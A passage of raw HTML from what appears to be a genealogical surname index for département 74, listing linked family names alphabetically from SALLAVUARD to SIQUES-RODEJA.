href="?d=74&n=SALLAVUARD">SALLAVUARD</a>, <a href="?d=74&n=SALLAZ">SALLAZ</a>, <a href="?d=74&n=SALLAZ DAMAZ">SALLAZ DAMAZ</a>, <a href="?d=74&n=SALLAZ-DAMAZ">SALLAZ-DAMAZ</a>, <a href="?d=74&n=SALLE">SALLE</a>, <a href="?d=74&n=SALLET">SALLET</a>, <a href="?d=74&n=SALLEY">SALLEY</a>, <a href="?d=74&n=SALLIERE">SALLIERE</a>, <a href="?d=74&n=SALOMON">SALOMON</a>, <a href="?d=74&n=SALOMOND">SALOMOND</a>, <a href="?d=74&n=SALOPPE">SALOPPE</a>, <a href="?d=74&n=SALORT">SALORT</a>, <a href="?d=74&n=SALSI">SALSI</a>, <a href="?d=74&n=SALVA">SALVA</a>, <a href="?d=74&n=SALVADOR">SALVADOR</a>, <a href="?d=74&n=SALVADOR GINDAL">SALVADOR GINDAL</a>, <a href="?d=74&n=SALVADORI">SALVADORI</a>, <a href="?d=74&n=SALVAIN">SALVAIN</a>, <a href="?d=74&n=SALVATI">SALVATI</a>, <a href="?d=74&n=SALVETTI">SALVETTI</a>, <a href="?d=74&n=SALVI">SALVI</a>, <a href="?d=74&n=SALVY">SALVY</a>, <a href="?d=74&n=SALZARD">SALZARD</a>, <a href="?d=74&n=SAMAI">SAMAI</a>, <a href="?d=74&n=SAMARD">SAMARD</a>, <a href="?d=74&n=SAMBUC">SAMBUC</a>, <a href="?d=74&n=SAMBUCHI">SAMBUCHI</a>, <a href="?d=74&n=SAMMARRO">SAMMARRO</a>, <a href="?d=74&n=SAMPIERI">SAMPIERI</a>, <a href="?d=74&n=SAMSON">SAMSON</a>, <a href="?d=74&n=SAMUEL">SAMUEL</a>, <a href="?d=74&n=SANANES">SANANES</a>, <a href="?d=74&n=SANCEY">SANCEY</a>, <a href="?d=74&n=SANCHEZ">SANCHEZ</a>, <a href="?d=74&n=SANCHO Y SANCHO">SANCHO Y SANCHO</a>, <a href="?d=74&n=SANCTUS">SANCTUS</a>, <a href="?d=74&n=SANDOMINGO">SANDOMINGO</a>, <a href="?d=74&n=SANDOZ">SANDOZ</a>, <a href="?d=74&n=SANDRE">SANDRE</a>, <a href="?d=74&n=SANDRETTO-LOCANIN">SANDRETTO-LOCANIN</a>, <a href="?d=74&n=SANDRI">SANDRI</a>, <a href="?d=74&n=SANDRIN">SANDRIN</a>, <a href="?d=74&n=SANGLERAT">SANGLERAT</a>, <a href="?d=74&n=SANHET">SANHET</a>, <a href="?d=74&n=SANJUAS">SANJUAS</a>, <a href="?d=74&n=SANNET">SANNET</a>, <a href="?d=74&n=SANNICOLO">SANNICOLO</a>, <a href="?d=74&n=SANS">SANS</a>, <a href="?d=74&n=SANSON">SANSON</a>, <a href="?d=74&n=SANSONNET">SANSONNET</a>, <a href="?d=74&n=SANSOT">SANSOT</a>, <a href="?d=74&n=SANSOZ">SANSOZ</a>, <a href="?d=74&n=SANT'AGOSTINO">SANT'AGOSTINO</a>, <a href="?d=74&n=SANTAL">SANTAL</a>, <a href="?d=74&n=SANTARELLI">SANTARELLI</a>, <a href="?d=74&n=SANTAREUI">SANTAREUI</a>, <a href="?d=74&n=SANTHOUX">SANTHOUX</a>, <a href="?d=74&n=SANTI">SANTI</a>, <a href="?d=74&n=SANTIAGO">SANTIAGO</a>, <a href="?d=74&n=SANTIMARIA">SANTIMARIA</a>, <a href="?d=74&n=SANTIOT">SANTIOT</a>, <a href="?d=74&n=SANTOLARIA">SANTOLARIA</a>, <a href="?d=74&n=SANTONI">SANTONI</a>, <a href="?d=74&n=SANTOUH">SANTOUH</a>, <a href="?d=74&n=SANTUCCI">SANTUCCI</a>, <a href="?d=74&n=SANTUEL">SANTUEL</a>, <a href="?d=74&n=SANVIDO">SANVIDO</a>, <a href="?d=74&n=SANZ">SANZ</a>, <a href="?d=74&n=SANZONE">SANZONE</a>, <a href="?d=74&n=SAPET">SAPET</a>, <a href="?d=74&n=SAPEY">SAPEY</a>, <a href="?d=74&n=SAPHON">SAPHON</a>, <a href="?d=74&n=SAPIANITCHENKO">SAPIANITCHENKO</a>, <a href="?d=74&n=SAPONE">SAPONE</a>, <a href="?d=74&n=SAPPA">SAPPA</a>, <a href="?d=74&n=SAPPEY">SAPPEY</a>, <a href="?d=74&n=SAPPIN">SAPPIN</a>, <a href="?d=74&n=SAQUET">SAQUET</a>, <a href="?d=74&n=SARAIVA">SARAIVA</a>, <a href="?d=74&n=SARASUA">SARASUA</a>, <a href="?d=74&n=SARAT">SARAT</a>, <a href="?d=74&n=SARAZIN">SARAZIN</a>, <a href="?d=74&n=SARIA">SARIA</a>, <a href="?d=74&n=SARIAK">SARIAK</a>, <a href="?d=74&n=SARINA">SARINA</a>, <a href="?d=74&n=SARLIN">SARLIN</a>, <a href="?d=74&n=SARLUT">SARLUT</a>, <a href="?d=74&n=SAROGLIA">SAROGLIA</a>, <a href="?d=74&n=SARRADE DA FONSECA">SARRADE DA FONSECA</a>, <a href="?d=74&n=SARRASIN">SARRASIN</a>, <a href="?d=74&n=SARRAT">SARRAT</a>, <a href="?d=74&n=SARRAZIN">SARRAZIN</a>, <a href="?d=74&n=SARRAZYN">SARRAZYN</a>, <a href="?d=74&n=SARRET">SARRET</a>, <a href="?d=74&n=SARRON-ROBERT">SARRON-ROBERT</a>, <a href="?d=74&n=SARROUY">SARROUY</a>, <a href="?d=74&n=SARTEUR">SARTEUR</a>, <a href="?d=74&n=SARTONGER">SARTONGER</a>, <a href="?d=74&n=SARTORELLI">SARTORELLI</a>, <a href="?d=74&n=SARTORETTI">SARTORETTI</a>, <a href="?d=74&n=SARTORETTO">SARTORETTO</a>, <a href="?d=74&n=SARTORI">SARTORI</a>, <a href="?d=74&n=SARTORIE">SARTORIE</a>, <a href="?d=74&n=SARTORIO">SARTORIO</a>, <a href="?d=74&n=SARTORIS">SARTORIS</a>, <a href="?d=74&n=SARTORY">SARTORY</a>, <a href="?d=74&n=SARTRES">SARTRES</a>, <a href="?d=74&n=SARZIER">SARZIER</a>, <a href="?d=74&n=SASS">SASS</a>, <a href="?d=74&n=SASSI">SASSI</a>, <a href="?d=74&n=SASSO">SASSO</a>, <a href="?d=74&n=SASSONE">SASSONE</a>, <a href="?d=74&n=SASSONIO">SASSONIO</a>, <a href="?d=74&n=SASTOURNE-HALETOU">SASTOURNE-HALETOU</a>, <a href="?d=74&n=SATIN">SATIN</a>, <a href="?d=74&n=SATORI">SATORI</a>, <a href="?d=74&n=SATORY">SATORY</a>, <a href="?d=74&n=SATOUE">SATOUE</a>, <a href="?d=74&n=SATRE">SATRE</a>, <a href="?d=74&n=SATTI">SATTI</a>, <a href="?d=74&n=SATTIN">SATTIN</a>, <a href="?d=74&n=SAUCAZ">SAUCAZ</a>, <a href="?d=74&n=SAUCCAZ">SAUCCAZ</a>, <a href="?d=74&n=SAUCEROTTE">SAUCEROTTE</a>, <a href="?d=74&n=SAUCIAT">SAUCIAT</a>, <a href="?d=74&n=SAUDAN">SAUDAN</a>, <a href="?d=74&n=SAUDIN">SAUDIN</a>, <a href="?d=74&n=SAUGE">SAUGE</a>, <a href="?d=74&n=SAUGE MERLE">SAUGE MERLE</a>, <a href="?d=74&n=SAUGE-MERLE">SAUGE-MERLE</a>, <a href="?d=74&n=SAULDUBOIS">SAULDUBOIS</a>, <a href="?d=74&n=SAULI">SAULI</a>, <a href="?d=74&n=SAULNIER">SAULNIER</a>, <a href="?d=74&n=SAULTIER">SAULTIER</a>, <a href="?d=74&n=SAUMON">SAUMON</a>, <a href="?d=74&n=SAUMONT">SAUMONT</a>, <a href="?d=74&n=SAUNIER">SAUNIER</a>, <a href="?d=74&n=SAURA">SAURA</a>, <a href="?d=74&n=SAURA GIMENEZ">SAURA GIMENEZ</a>, <a href="?d=74&n=SAUREL">SAUREL</a>, <a href="?d=74&n=SAURER">SAURER</a>, <a href="?d=74&n=SAURY">SAURY</a>, <a href="?d=74&n=SAUSSE">SAUSSE</a>, <a href="?d=74&n=SAUSSEDE">SAUSSEDE</a>, <a href="?d=74&n=SAUSSURE (DE)">SAUSSURE (DE)</a>, <a href="?d=74&n=SAUTENET">SAUTENET</a>, <a href="?d=74&n=SAUTHIER">SAUTHIER</a>, <a href="?d=74&n=SAUTIER">SAUTIER</a>, <a href="?d=74&n=SAUTON">SAUTON</a>, <a href="?d=74&n=SAUTOT">SAUTOT</a>, <a href="?d=74&n=SAUTY">SAUTY</a>, <a href="?d=74&n=SAUVAGE">SAUVAGE</a>, <a href="?d=74&n=SAUZE">SAUZE</a>, <a href="?d=74&n=SAUZER">SAUZER</a>, <a href="?d=74&n=SAVA">SAVA</a>, <a href="?d=74&n=SAVAGLIO">SAVAGLIO</a>, <a href="?d=74&n=SAVANE">SAVANE</a>, <a href="?d=74&n=SAVARESSE">SAVARESSE</a>, <a href="?d=74&n=SAVARIN">SAVARIN</a>, <a href="?d=74&n=SAVARIN-PION">SAVARIN-PION</a>, <a href="?d=74&n=SAVART">SAVART</a>, <a href="?d=74&n=SAVATIER">SAVATIER</a>, <a href="?d=74&n=SAVAY GUERRAZ">SAVAY GUERRAZ</a>, <a href="?d=74&n=SAVE">SAVE</a>, <a href="?d=74&n=SAVENIER">SAVENIER</a>, <a href="?d=74&n=SAVERI">SAVERI</a>, <a href="?d=74&n=SAVEROT">SAVEROT</a>, <a href="?d=74&n=SAVEY">SAVEY</a>, <a href="?d=74&n=SAVI">SAVI</a>, <a href="?d=74&n=SAVIA">SAVIA</a>, <a href="?d=74&n=SAVIETO">SAVIETO</a>, <a href="?d=74&n=SAVIETTO">SAVIETTO</a>, <a href="?d=74&n=SAVIGNY">SAVIGNY</a>, <a href="?d=74&n=SAVIN">SAVIN</a>, <a href="?d=74&n=SAVIO">SAVIO</a>, <a href="?d=74&n=SAVIOZ">SAVIOZ</a>, <a href="?d=74&n=SAVOIA">SAVOIA</a>, <a href="?d=74&n=SAVOINI">SAVOINI</a>, <a href="?d=74&n=SAVOLDELLI">SAVOLDELLI</a>, <a href="?d=74&n=SAVOURDIEU">SAVOURDIEU</a>, <a href="?d=74&n=SAVOY">SAVOY</a>, <a href="?d=74&n=SAVOYE">SAVOYE</a>, <a href="?d=74&n=SAVOYEN">SAVOYEN</a>, <a href="?d=74&n=SAVOYINI">SAVOYINI</a>, <a href="?d=74&n=SAXOD">SAXOD</a>, <a href="?d=74&n=SAXOUD">SAXOUD</a>, <a href="?d=74&n=SAYADI">SAYADI</a>, <a href="?d=74&n=SAYOUD">SAYOUD</a>, <a href="?d=74&n=SAYSAYI">SAYSAYI</a>, <a href="?d=74&n=SBAFFO">SBAFFO</a>, <a href="?d=74&n=SBERT">SBERT</a>, <a href="?d=74&n=SBOROWOSKY">SBOROWOSKY</a>, <a href="?d=74&n=SBOROWSKY">SBOROWSKY</a>, <a href="?d=74&n=SCACCABAROZZI">SCACCABAROZZI</a>, <a href="?d=74&n=SCAGLIA">SCAGLIA</a>, <a href="?d=74&n=SCALA">SCALA</a>, <a href="?d=74&n=SCALA-BERTOLA">SCALA-BERTOLA</a>, <a href="?d=74&n=SCALABRINI">SCALABRINI</a>, <a href="?d=74&n=SCALAFIOTTI">SCALAFIOTTI</a>, <a href="?d=74&n=SCALZO">SCALZO</a>, <a href="?d=74&n=SCANDALETOS">SCANDALETOS</a>, <a href="?d=74&n=SCANDOLERA">SCANDOLERA</a>, <a href="?d=74&n=SCANZI">SCANZI</a>, <a href="?d=74&n=SCAPIN">SCAPIN</a>, <a href="?d=74&n=SCARABELLI">SCARABELLI</a>, <a href="?d=74&n=SCARAMUCCI">SCARAMUCCI</a>, <a href="?d=74&n=SCARBOLO">SCARBOLO</a>, <a href="?d=74&n=SCARIOT">SCARIOT</a>, <a href="?d=74&n=SCATENA">SCATENA</a>, <a href="?d=74&n=SCATTOLIN">SCATTOLIN</a>, <a href="?d=74&n=SCEAU">SCEAU</a>, <a href="?d=74&n=SCEAUX">SCEAUX</a>, <a href="?d=74&n=SCERRA">SCERRA</a>, <a href="?d=74&n=SCHABO">SCHABO</a>, <a href="?d=74&n=SCHACK">SCHACK</a>, <a href="?d=74&n=SCHAFER">SCHAFER</a>, <a href="?d=74&n=SCHAFFTER">SCHAFFTER</a>, <a href="?d=74&n=SCHALER">SCHALER</a>, <a href="?d=74&n=SCHALLER">SCHALLER</a>, <a href="?d=74&n=SCHAPMAN">SCHAPMAN</a>, <a href="?d=74&n=SCHATZ">SCHATZ</a>, <a href="?d=74&n=SCHEERS">SCHEERS</a>, <a href="?d=74&n=SCHEFZICK">SCHEFZICK</a>, <a href="?d=74&n=SCHEID">SCHEID</a>, <a href="?d=74&n=SCHEIM">SCHEIM</a>, <a href="?d=74&n=SCHEITZA">SCHEITZA</a>, <a href="?d=74&n=SCHENCK">SCHENCK</a>, <a href="?d=74&n=SCHENK">SCHENK</a>, <a href="?d=74&n=SCHEPENS--DUDA">SCHEPENS--DUDA</a>, <a href="?d=74&n=SCHEPF">SCHEPF</a>, <a href="?d=74&n=SCHERANTZ">SCHERANTZ</a>, <a href="?d=74&n=SCHERER">SCHERER</a>, <a href="?d=74&n=SCHERRER">SCHERRER</a>, <a href="?d=74&n=SCHERS">SCHERS</a>, <a href="?d=74&n=SCHERTLIN">SCHERTLIN</a>, <a href="?d=74&n=SCHEURER">SCHEURER</a>, <a href="?d=74&n=SCHEVAQUE">SCHEVAQUE</a>, <a href="?d=74&n=SCHIAVINA">SCHIAVINA</a>, <a href="?d=74&n=SCHICKEL">SCHICKEL</a>, <a href="?d=74&n=SCHILLACI">SCHILLACI</a>, <a href="?d=74&n=SCHILLINGER">SCHILLINGER</a>, <a href="?d=74&n=SCHILTZ">SCHILTZ</a>, <a href="?d=74&n=SCHIMENTI">SCHIMENTI</a>, <a href="?d=74&n=SCHIRA">SCHIRA</a>, <a href="?d=74&n=SCHIRACH">SCHIRACH</a>, <a href="?d=74&n=SCHITTER">SCHITTER</a>, <a href="?d=74&n=SCHLAPPI">SCHLAPPI</a>, <a href="?d=74&n=SCHLEGEL">SCHLEGEL</a>, <a href="?d=74&n=SCHLEICHARDT">SCHLEICHARDT</a>, <a href="?d=74&n=SCHLICK">SCHLICK</a>, <a href="?d=74&n=SCHMALZ">SCHMALZ</a>, <a href="?d=74&n=SCHMELZENBACH">SCHMELZENBACH</a>, <a href="?d=74&n=SCHMID">SCHMID</a>, <a href="?d=74&n=SCHMIDT">SCHMIDT</a>, <a href="?d=74&n=SCHMIT">SCHMIT</a>, <a href="?d=74&n=SCHMITT">SCHMITT</a>, <a href="?d=74&n=SCHMUTZ">SCHMUTZ</a>, <a href="?d=74&n=SCHNEE">SCHNEE</a>, <a href="?d=74&n=SCHNEIDER">SCHNEIDER</a>, <a href="?d=74&n=SCHNELLMANN">SCHNELLMANN</a>, <a href="?d=74&n=SCHNYDER">SCHNYDER</a>, <a href="?d=74&n=SCHOEFFLER">SCHOEFFLER</a>, <a href="?d=74&n=SCHOENDOERFFER">SCHOENDOERFFER</a>, <a href="?d=74&n=SCHOERLIN">SCHOERLIN</a>, <a href="?d=74&n=SCHOLICH">SCHOLICH</a>, <a href="?d=74&n=SCHONT">SCHONT</a>, <a href="?d=74&n=SCHOORENS">SCHOORENS</a>, <a href="?d=74&n=SCHORNOZ">SCHORNOZ</a>, <a href="?d=74&n=SCHOTT">SCHOTT</a>, <a href="?d=74&n=SCHOTTLI">SCHOTTLI</a>, <a href="?d=74&n=SCHRANER">SCHRANER</a>, <a href="?d=74&n=SCHROEDER">SCHROEDER</a>, <a href="?d=74&n=SCHROETER">SCHROETER</a>, <a href="?d=74&n=SCHULE">SCHULE</a>, <a href="?d=74&n=SCHULER">SCHULER</a>, <a href="?d=74&n=SCHULIAR">SCHULIAR</a>, <a href="?d=74&n=SCHULTZ">SCHULTZ</a>, <a href="?d=74&n=SCHWAB">SCHWAB</a>, <a href="?d=74&n=SCHWALM">SCHWALM</a>, <a href="?d=74&n=SCHWANDER">SCHWANDER</a>, <a href="?d=74&n=SCHWARTZ">SCHWARTZ</a>, <a href="?d=74&n=SCHWEITZER">SCHWEITZER</a>, <a href="?d=74&n=SCHWIMMER">SCHWIMMER</a>, <a href="?d=74&n=SCHWINDL">SCHWINDL</a>, <a href="?d=74&n=SCIANCA">SCIANCA</a>, <a href="?d=74&n=SCIOLLI">SCIOLLI</a>, <a href="?d=74&n=SCOGLIO">SCOGLIO</a>, <a href="?d=74&n=SCOLARI">SCOLARI</a>, <a href="?d=74&n=SCOPEL">SCOPEL</a>, <a href="?d=74&n=SCORZA">SCORZA</a>, <a href="?d=74&n=SCOTTI">SCOTTI</a>, <a href="?d=74&n=SCOTTINI">SCOTTINI</a>, <a href="?d=74&n=SCOTTO">SCOTTO</a>, <a href="?d=74&n=SCOTTON">SCOTTON</a>, <a href="?d=74&n=SCREMIN">SCREMIN</a>, <a href="?d=74&n=SCRIVANO">SCRIVANO</a>, <a href="?d=74&n=SCURI">SCURI</a>, <a href="?d=74&n=SCUSSOLINI">SCUSSOLINI</a>, <a href="?d=74&n=SEBASTIANUTTI">SEBASTIANUTTI</a>, <a href="?d=74&n=SEBASTIEN">SEBASTIEN</a>, <a href="?d=74&n=SEBBANE">SEBBANE</a>, <a href="?d=74&n=SEBELLIN">SEBELLIN</a>, <a href="?d=74&n=SEBILLOT">SEBILLOT</a>, <a href="?d=74&n=SEBIROU">SEBIROU</a>, <a href="?d=74&n=SECCO">SECCO</a>, <a href="?d=74&n=SECHAUD">SECHAUD</a>, <a href="?d=74&n=SECHAUX">SECHAUX</a>, <a href="?d=74&n=SECO CORDERO">SECO CORDERO</a>, <a href="?d=74&n=SECO-CORDERO">SECO-CORDERO</a>, <a href="?d=74&n=SECOND">SECOND</a>, <a href="?d=74&n=SECONDO">SECONDO</a>, <a href="?d=74&n=SECRET">SECRET</a>, <a href="?d=74&n=SEGALLA">SEGALLA</a>, <a href="?d=74&n=SEGANTIN">SEGANTIN</a>, <a href="?d=74&n=SEGAUD">SEGAUD</a>, <a href="?d=74&n=SEGAUT">SEGAUT</a>, <a href="?d=74&n=SEGAY">SEGAY</a>, <a href="?d=74&n=SEGHIER">SEGHIER</a>, <a href="?d=74&n=SEGLIA">SEGLIA</a>, <a href="?d=74&n=SEGOND">SEGOND</a>, <a href="?d=74&n=SEGRET">SEGRET</a>, <a href="?d=74&n=SEGUET">SEGUET</a>, <a href="?d=74&n=SEGUIN">SEGUIN</a>, <a href="?d=74&n=SEGURA">SEGURA</a>, <a href="?d=74&n=SEGURET">SEGURET</a>, <a href="?d=74&n=SEGUY">SEGUY</a>, <a href="?d=74&n=SEIFERT">SEIFERT</a>, <a href="?d=74&n=SEIGLE FERRAND">SEIGLE FERRAND</a>, <a href="?d=74&n=SEIGNE-MARTIN">SEIGNE-MARTIN</a>, <a href="?d=74&n=SEIGNEUR">SEIGNEUR</a>, <a href="?d=74&n=SEIGNOL">SEIGNOL</a>, <a href="?d=74&n=SEILER">SEILER</a>, <a href="?d=74&n=SEINGNERT">SEINGNERT</a>, <a href="?d=74&n=SELETTI">SELETTI</a>, <a href="?d=74&n=SELINGUE">SELINGUE</a>, <a href="?d=74&n=SELLA">SELLA</a>, <a href="?d=74&n=SELLETI">SELLETI</a>, <a href="?d=74&n=SELVESTREL">SELVESTREL</a>, <a href="?d=74&n=SEMBLANET">SEMBLANET</a>, <a href="?d=74&n=SEMELLAZ">SEMELLAZ</a>, <a href="?d=74&n=SEMPERE">SEMPERE</a>, <a href="?d=74&n=SEMPIO">SEMPIO</a>, <a href="?d=74&n=SEMUNOVIC">SEMUNOVIC</a>, <a href="?d=74&n=SENAC">SENAC</a>, <a href="?d=74&n=SENDER">SENDER</a>, <a href="?d=74&n=SENE">SENE</a>, <a href="?d=74&n=SENEE">SENEE</a>, <a href="?d=74&n=SENELONGE">SENELONGE</a>, <a href="?d=74&n=SENES">SENES</a>, <a href="?d=74&n=SENET">SENET</a>, <a href="?d=74&n=SENEVAT">SENEVAT</a>, <a href="?d=74&n=SENGEL">SENGEL</a>, <a href="?d=74&n=SENGLERAT">SENGLERAT</a>, <a href="?d=74&n=SENNEGON">SENNEGON</a>, <a href="?d=74&n=SENNORAT">SENNORAT</a>, <a href="?d=74&n=SENOFFRE">SENOFFRE</a>, <a href="?d=74&n=SENOT">SENOT</a>, <a href="?d=74&n=SENOTIER">SENOTIER</a>, <a href="?d=74&n=SENOUSSAOUI">SENOUSSAOUI</a>, <a href="?d=74&n=SENTER">SENTER</a>, <a href="?d=74&n=SENUE">SENUE</a>, <a href="?d=74&n=SER">SER</a>, <a href="?d=74&n=SERANGE">SERANGE</a>, <a href="?d=74&n=SERANS">SERANS</a>, <a href="?d=74&n=SERAPHIN">SERAPHIN</a>, <a href="?d=74&n=SERASSET">SERASSET</a>, <a href="?d=74&n=SERENO">SERENO</a>, <a href="?d=74&n=SERETTAZ">SERETTAZ</a>, <a href="?d=74&n=SERGENT">SERGENT</a>, <a href="?d=74&n=SERGNIEUX">SERGNIEUX</a>, <a href="?d=74&n=SERHOUANI">SERHOUANI</a>, <a href="?d=74&n=SERI">SERI</a>, <a href="?d=74&n=SERIGNAT">SERIGNAT</a>, <a href="?d=74&n=SERIS">SERIS</a>, <a href="?d=74&n=SERKEYN">SERKEYN</a>, <a href="?d=74&n=SERMET">SERMET</a>, <a href="?d=74&n=SERMET MAGDELAIN">SERMET MAGDELAIN</a>, <a href="?d=74&n=SERMET-MAGDELAIN">SERMET-MAGDELAIN</a>, <a href="?d=74&n=SERMET MAGDELAN">SERMET MAGDELAN</a>, <a href="?d=74&n=SERMETT-MAGDELAIN">SERMETT-MAGDELAIN</a>, <a href="?d=74&n=SERMONDADAZ">SERMONDADAZ</a>, <a href="?d=74&n=SERMONDADE">SERMONDADE</a>, <a href="?d=74&n=SERMONET">SERMONET</a>, <a href="?d=74&n=SERNAGLIA">SERNAGLIA</a>, <a href="?d=74&n=SEROND">SEROND</a>, <a href="?d=74&n=SERPETTE">SERPETTE</a>, <a href="?d=74&n=SERPOLET">SERPOLET</a>, <a href="?d=74&n=SERRA">SERRA</a>, <a href="?d=74&n=SERRA-DEYA">SERRA-DEYA</a>, <a href="?d=74&n=SERRADJ">SERRADJ</a>, <a href="?d=74&n=SERRADURA">SERRADURA</a>, <a href="?d=74&n=SERRAGLIO">SERRAGLIO</a>, <a href="?d=74&n=SERRAI">SERRAI</a>, <a href="?d=74&n=SERRALONGUE">SERRALONGUE</a>, <a href="?d=74&n=SERRASSET">SERRASSET</a>, <a href="?d=74&n=SERRATRICE">SERRATRICE</a>, <a href="?d=74&n=SERRAVALCURT">SERRAVALCURT</a>, <a href="?d=74&n=SERRE">SERRE</a>, <a href="?d=74&n=SERRE DE PAZANAN">SERRE DE PAZANAN</a>, <a href="?d=74&n=SERRI">SERRI</a>, <a href="?d=74&n=SERTEL">SERTEL</a>, <a href="?d=74&n=SERTELON">SERTELON</a>, <a href="?d=74&n=SERTORIO">SERTORIO</a>, <a href="?d=74&n=SERUAZ">SERUAZ</a>, <a href="?d=74&n=SERVAGE">SERVAGE</a>, <a href="?d=74&n=SERVAIS">SERVAIS</a>, <a href="?d=74&n=SERVET">SERVET</a>, <a href="?d=74&n=SERVETTAL">SERVETTAL</a>, <a href="?d=74&n=SERVETTAZ">SERVETTAZ</a>, <a href="?d=74&n=SERVIERES">SERVIERES</a>, <a href="?d=74&n=SERVIGNAT">SERVIGNAT</a>, <a href="?d=74&n=SERVOZ">SERVOZ</a>, <a href="?d=74&n=SESSA">SESSA</a>, <a href="?d=74&n=SESTACH">SESTACH</a>, <a href="?d=74&n=SESTERO">SESTERO</a>, <a href="?d=74&n=SESTIER">SESTIER</a>, <a href="?d=74&n=SETBON">SETBON</a>, <a href="?d=74&n=SETIF">SETIF</a>, <a href="?d=74&n=SETTI">SETTI</a>, <a href="?d=74&n=SETTIN">SETTIN</a>, <a href="?d=74&n=SETTO">SETTO</a>, <a href="?d=74&n=SETTOURD-BARON">SETTOURD-BARON</a>, <a href="?d=74&n=SEVAZ">SEVAZ</a>, <a href="?d=74&n=SEVE">SEVE</a>, <a href="?d=74&n=SEVENE">SEVENE</a>, <a href="?d=74&n=SEVERINO">SEVERINO</a>, <a href="?d=74&n=SEVOZ-COMTE">SEVOZ-COMTE</a>, <a href="?d=74&n=SEYDOUX">SEYDOUX</a>, <a href="?d=74&n=SEYRAL">SEYRAL</a>, <a href="?d=74&n=SEYSSEL">SEYSSEL</a>, <a href="?d=74&n=SEYTEUR">SEYTEUR</a>, <a href="?d=74&n=SEYZERIAT">SEYZERIAT</a>, <a href="?d=74&n=SEZANNE">SEZANNE</a>, <a href="?d=74&n=SEZER">SEZER</a>, <a href="?d=74&n=SEZNEC">SEZNEC</a>, <a href="?d=74&n=SFAXI">SFAXI</a>, <a href="?d=74&n=SFERLAZZA">SFERLAZZA</a>, <a href="?d=74&n=SGALMUZZO">SGALMUZZO</a>, <a href="?d=74&n=SGARAMELLA">SGARAMELLA</a>, <a href="?d=74&n=SHAURLI">SHAURLI</a>, <a href="?d=74&n=SHAW">SHAW</a>, <a href="?d=74&n=SHERIFI">SHERIFI</a>, <a href="?d=74&n=SHLAPPI">SHLAPPI</a>, <a href="?d=74&n=SIBEL">SIBEL</a>, <a href="?d=74&n=SIBERT">SIBERT</a>, <a href="?d=74&n=SIBILET">SIBILET</a>, <a href="?d=74&n=SIBILLE">SIBILLE</a>, <a href="?d=74&n=SIBIO">SIBIO</a>, <a href="?d=74&n=SIBIUDE">SIBIUDE</a>, <a href="?d=74&n=SIBOURD">SIBOURD</a>, <a href="?d=74&n=SICARD">SICARD</a>, <a href="?d=74&n=SICARDI">SICARDI</a>, <a href="?d=74&n=SICAUD">SICAUD</a>, <a href="?d=74&n=SICCARDI">SICCARDI</a>, <a href="?d=74&n=SICK">SICK</a>, <a href="?d=74&n=SICLARI">SICLARI</a>, <a href="?d=74&n=SICLEMAN">SICLEMAN</a>, <a href="?d=74&n=SICLEMANT">SICLEMANT</a>, <a href="?d=74&n=SICLET">SICLET</a>, <a href="?d=74&n=SICOLI">SICOLI</a>, <a href="?d=74&n=SICURANI">SICURANI</a>, <a href="?d=74&n=SIDIBE">SIDIBE</a>, <a href="?d=74&n=SIDI SAYAN">SIDI SAYAN</a>, <a href="?d=74&n=SIDLER">SIDLER</a>, <a href="?d=74&n=SIEBER">SIEBER</a>, <a href="?d=74&n=SIEGA">SIEGA</a>, <a href="?d=74&n=SIEGEL">SIEGEL</a>, <a href="?d=74&n=SIEGENTHALER">SIEGENTHALER</a>, <a href="?d=74&n=SIEGER">SIEGER</a>, <a href="?d=74&n=SIEGFRIED">SIEGFRIED</a>, <a href="?d=74&n=SIEWORECK">SIEWORECK</a>, <a href="?d=74&n=SIFFOINTE">SIFFOINTE</a>, <a href="?d=74&n=SIFFREDI">SIFFREDI</a>, <a href="?d=74&n=SIGAUDO">SIGAUDO</a>, <a href="?d=74&n=SIGEL">SIGEL</a>, <a href="?d=74&n=SIGEON">SIGEON</a>, <a href="?d=74&n=SIGLER">SIGLER</a>, <a href="?d=74&n=SIGNOR">SIGNOR</a>, <a href="?d=74&n=SIGNOUD">SIGNOUD</a>, <a href="?d=74&n=SIGNOUX">SIGNOUX</a>, <a href="?d=74&n=SIGOUD">SIGOUD</a>, <a href="?d=74&n=SIGRIST">SIGRIST</a>, <a href="?d=74&n=SIGURET">SIGURET</a>, <a href="?d=74&n=SIGWALT">SIGWALT</a>, <a href="?d=74&n=SILHADI">SILHADI</a>, <a href="?d=74&n=SILLANI">SILLANI</a>, <a href="?d=74&n=SILLANOLI">SILLANOLI</a>, <a href="?d=74&n=SILLARD">SILLARD</a>, <a href="?d=74&n=SILMOND">SILMOND</a>, <a href="?d=74&n=SILVA">SILVA</a>, <a href="?d=74&n=SILVERE">SILVERE</a>, <a href="?d=74&n=SILVERI">SILVERI</a>, <a href="?d=74&n=SILVESTRE">SILVESTRE</a>, <a href="?d=74&n=SILVESTRIN">SILVESTRIN</a>, <a href="?d=74&n=SIMARD">SIMARD</a>, <a href="?d=74&n=SIMEON">SIMEON</a>, <a href="?d=74&n=SIMEONI">SIMEONI</a>, <a href="?d=74&n=SIMETTE">SIMETTE</a>, <a href="?d=74&n=SIMIAN">SIMIAN</a>, <a href="?d=74&n=SIMIAND">SIMIAND</a>, <a href="?d=74&n=SIMILLIAT">SIMILLIAT</a>, <a href="?d=74&n=SIMILLON">SIMILLON</a>, <a href="?d=74&n=SIMIOT">SIMIOT</a>, <a href="?d=74&n=SIMOES CANELAS">SIMOES CANELAS</a>, <a href="?d=74&n=simon">simon</a>, <a href="?d=74&n=SIMON">SIMON</a>, <a href="?d=74&n=SIMONAZZI">SIMONAZZI</a>, <a href="?d=74&n=SIMONCINI">SIMONCINI</a>, <a href="?d=74&n=SIMOND">SIMOND</a>, <a href="?d=74&n=SIMOND-QUAGLIA">SIMOND-QUAGLIA</a>, <a href="?d=74&n=SIMONE">SIMONE</a>, <a href="?d=74&n=SIMONET">SIMONET</a>, <a href="?d=74&n=SIMONETTA">SIMONETTA</a>, <a href="?d=74&n=SIMONETTI">SIMONETTI</a>, <a href="?d=74&n=SIMONHD">SIMONHD</a>, <a href="?d=74&n=SIMONIN">SIMONIN</a>, <a href="?d=74&n=SIMONNET">SIMONNET</a>, <a href="?d=74&n=SIMONPIETRI">SIMONPIETRI</a>, <a href="?d=74&n=SIMPLET">SIMPLET</a>, <a href="?d=74&n=SINDIC">SINDIC</a>, <a href="?d=74&n=SINKO">SINKO</a>, <a href="?d=74&n=SINTES">SINTES</a>, <a href="?d=74&n=SIOHAN">SIOHAN</a>, <a href="?d=74&n=SIQUES">SIQUES</a>, <a href="?d=74&n=SIQUES-RODEJA">SIQUES-RODEJA</a>, <a 